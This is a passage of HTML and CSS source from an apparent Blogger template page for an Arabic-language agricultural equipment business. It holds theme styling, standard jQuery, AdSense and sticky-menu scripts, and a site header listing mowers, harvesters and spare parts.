-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position : relative;
display : inline-block;
font-size: 12px;
width :  40px;
height: 40px;
text-align: center;
line-height: 42px;
margin:0 0 0 10px;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display : inline-block;
float : left;
font-size: 9px;
text-transform: uppercase;
margin:0 0 0 30px;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position : relative;
display : inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: Montserrat, greta;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin:0 8px 0 6px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display : block;
position : relative;
text-align: center;
}
div#footer-instagram {
position : relative;
margin-top: 100px;
}
.my-insta-box {
position : absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
right: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display : none;
}
#instafeed{width : 100%;display :block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width : 100%}
#instafeed a{padding:0;margin:0;display :inline-block;position :relative}
#instafeed li{width : 12.5%;float :right;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width : 100%;height:100%;margin-top:-100%;opacity:0;text-align:center;;background:rgba(255,255,255,0.4);position :absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-left li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width :  100%;
}
.flickr_badge_image {
float : right;
height: 68px;
margin:8px 5px 0px 5px;
width :  62px;
}
.flickr_badge_image a {
display : block;
}
.flickr_badge_image a img {
display : block;
width :  100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position : absolute;
right: 0;
left: 0;
top: 90px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width :  1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display : block;
height: 6px;
position : absolute;
top: -6px;
right: 0;
left: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float : right;
width :  23%;
margin-left: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-left: 0 !important;
}
.mega_post-image {
display : block;
width :  100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width :  1120px!important;
}
ul.mega-menu.clearfix li {
display : inline-block!important;
float : right!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 85px;
padding-bottom: 0;
float : left;
color: #fff;
width : 30px;
}
/* SEARCH */
#searchbar {
position : fixed;
display : none;
float : right;
width :  100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-right: 25px;
padding-left: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
font-family: inherit;
}
#searchsubmit {
display : block;
float : left;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display : inline-block;
width :  100%;
margin-bottom: 0px;
}
.blog_featured_post {
display : block;
position : relative;
float : right;
overflow: hidden;
height:410px;
}
.blog_featured_post.first {
width :  50%;
margin-left: 0px;
}
.blog_featured_post.second {
width :  23%;
margin-left: 0px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width :  27%;
height:205px;
}
.blog_featured_post.third {
margin-bottom: 0px;
}
.blog_featured_post a {
display : block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position : relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
width :  100%;
height: 100%;
position : absolute;
content: '';
transition: all 0.25s ease-in-out;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.6) 100%);
}
.blog_featured_post a .blog_contents {
display : block;
position : absolute;
z-index: 5;
bottom: 30px;
right: 30px;
left: 30px;
font-weight:bold;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
padding: 4px 6px;
font-size: 12px;
line-height: 1;
text-shadow: none;
background: #20C1DD;
text-transform: capitalize;
font-family:greta
}
.blog_featured_post a .blog_contents h3 {
margin-top: 15px;
font-size: 22px;
line-height: 25px;
font-family: Montserrat, greta;
font-weight: 700;
text-transform: none;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 32px!important; line-height: 35px;}
.blog_featured_post .feat-img{
width : 100%;
height:100%;
background-size:cover;
background-position :50%;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float :right;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-right:5px solid #27ae60;margin-right:0;padding:10px 15px}blockquote:before{content:'\f10d';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}blockquote:after{content:'\f10e';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}.button{background-color:#2c3e50;float :right;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display :block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width : 100%;overflow:hidden;clear:both}.medium-button{width : 100%;overflow:hidden;clear:both}.large-button{width : 100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-left:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position :relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position :relative}pre:before{content:'Code';display :block;background:#F7F7F7;margin-right:-7px;margin-left:-7px;color:#2c3e50;padding-right:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display :block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display :block;float :right;clear:both;width : 20px;text-align:center;margin-right:-7px;margin-left:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display :block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width : 100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width : 100% !important}#contact .contact-form-name{width : 47.7%;height:50px}#contact .contact-form-email{width : 49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width : 100%;width : 100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position :relative;display :block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width : 100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:right}@media (max-width :  30em){.post-table thead tr{position :absolute;top:-9999em;right:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display :block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-right:50%}.post-table td:before{content:attr(data-label);display :inline-block;font-weight:bold;line-height:1.5;margin-right:-100%;width : 100%}}@media (max-width :  20em){.post-table td{padding-right:0.75em}.post-table td:before{display :block;margin-bottom:0.75em;margin-right:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding:0 15px 0 0;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row{padding:0;width : 800px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width : 70%}
body#layout .tn-left{height:auto}
body#layout .social-area{margin:0;width : 100%}
body#layout .admin{display :block!important}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float :right;height:auto;padding:0;margin-left:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{margin: 0;padding:0}
body#layout .header-ads{width : 70%;margin:0}
body#layout .nav-menu {
float : left;
width :  72%;
}
body#layout .header-random{display :none}
body#layout .header-menu{float :right;width : 100%;margin:4px 0 0;padding:0}
body#layout #menu{display :block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float :right;width : 70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display :block}
body#layout #ads-home{width : auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:Roboto;font-size:18px;margin-bottom:5px;display :block}
body#layout .sidebar-wrapper{float :left;width : 30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display :none}
body#layout #sidebar_tabs .tab-opt{padding:0;float :right}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-right{width : 28%;float :right}
body#layout #social-footer{width : 30%;float :left}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display :none}
body#layout #unwanted{display :none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width :  1060px) {
#outer-wrapper{max-width : 100%;box-shadow:none}
.row{width : 96%}
.header-logo{max-width : 200px}
#content-wrapper {
    box-sizing: border-box;
}
#main-wrapper{width : 67%}
.sidebar-wrapper{width : 30%}
.back-to-top{display :none}

.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-right: 0;}
    article.my-wrapz{width : 100%}
}
@media only screen and (max-width :  979px) {
#header-blog{width : 28%}
#header-blog,.header-content{height:auto}
.header-logo{width : auto;float :none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float :none;margin:0 auto}
.header-menu{width : 50%;overflow:hidden}
#nav,.header-menu li.home-child{display :none}
.nav-menu .selectnav{display :block!important}
.nav-wrapper{padding-right:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width : 100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float :right;width : 100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-right{width : 100%;margin-left:0;margin-bottom:20px}
.sect-right:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:10px}
.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width :  100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{right:15px;left:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}

}
@media only screen and (max-width :  767px) {
#ads-top .widget-content{max-width : 100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width : 100%}
.tm-menu{width : 25%}
#nav1{display :none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display :block}
.uk-search-header{display :none}
.Header h1 {font-size: 18px;}
.post-outer {width :  100%;}
}
@media only screen and (max-width :  620px) {
.uk-featured-post .uk-column1{width : 100%;padding-left:0}
.uk-column1 .uk-post-caption{padding:0;float :right}
.uk-featured-post .uk-column2{float :left;width : 100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float :right;width : 48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float :left;width : 48.5%}
.index article,.archive article{float :right}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width : 98%;height:250px;margin-left:0;margin-bottom:15px;float :right}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display :none}
.share-art i.fa{margin-left:0!important}
.header-logo img {margin: 8px auto;}
.block-image .thumb > a:before {width :  98%;}
}
@media only screen and (max-width :  480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a,.block-image .thumb > a:before{width : 96%;height:220px}
.uk-featured-post .uk-column2 .item2{width : 100%}
.uk-featured-post .uk-column2 .item3{float :right;width : 100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width : 100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-right{margin-bottom:15px}
.footer-wrapper #social-footer{margin-left:0;width : 100%;text-align:center}
.footer-wrapper #social-footer ul li{display :inline-block;float :none}
.footer-wrapper .copyright{text-align:center;float :right;width : 100%;margin-top:5px}
#header-blog {width : 36%;}
.header-menu {width :  26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.comments .comments-content .comment-replies {
    margin-right: 0;
}
.post-nav li {
    width :  100%;
    float : none;
    margin: 0 auto;
    padding: 0;
}
}
@media only screen and (max-width :  340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
}
@media only screen and (max-width :  300px) {
.tm-menu{width : 100%}
.social-area{display :none}
.header-logo{float :none;text-align:center;margin:0 auto;min-width : inherit}
.header-ads{display :none}
.header-menu{width : 100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width : 100%}
.header-random{display :none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float :right}
.cmm-tabs-header .wrap-tab li{float :right;display :inline-block;margin-right:0!important;margin-left:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-left:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display :none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3223242987041757",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1425343171230602199&amp;zx=08844552-752a-431d-8fea-20f7daaab802' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1425343171230602199&amp;zx=08844552-752a-431d-8fea-20f7daaab802' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3223242987041757 -->

</head>
<body class='item'>
<div class='admin row' style='display :none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsivewidth : false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width : n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsivewidth : r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.al-sonbola.com/' style='display : block'><h1 style='display :none;'></h1>
<img alt='السنبلة للمعدات الزراعية' height='583px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTmdUo4Q_4SOt5HuQgzl9lMnbt__kV3CU3IQMABPaPHaz-bA-grLgrig0v3x-4FzZpCoWTHjQVBGi96IeFiOPcMUJV0NB6-C3u6hmdbzESeZY-4Q546aOWrFyjId9kLnZsInF78p3K6EJX/s1600/1+%D9%84%D9%88%D8%AC%D9%88+%D9%83%D8%A8%D9%8A%D8%B1+%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D9%85%D8%B9%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9.png' style='display : block' width='750px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>متوفر لدينا محشة برسيم , حصادة قمح , بذارات , مدشات , مكاين جز , عزاقات , حفار جور , جميع قطع الغيار متوفرة , </span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='بحث' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>محشة</a></li>
<li itemprop='name'><a href='https://www.al-sonbola.com/p/blog-page_13.html' itemprop='url'>سياسة الخصوصية</a></li>
<li itemprop='name'><a href='https://www.al-sonbola.com/p/blog-page_55.html' itemprop='url'>اتصل بنا</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='عن ماذا تبحث؟' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div class='clear'></div>



<div id="outer-wrapper" class="item">


     <!-- Ads Top -->
